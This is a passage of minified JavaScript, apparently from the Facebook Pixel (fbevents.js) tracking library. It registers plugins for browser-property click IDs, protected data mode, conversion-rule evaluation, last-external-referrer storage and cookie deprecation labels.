e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
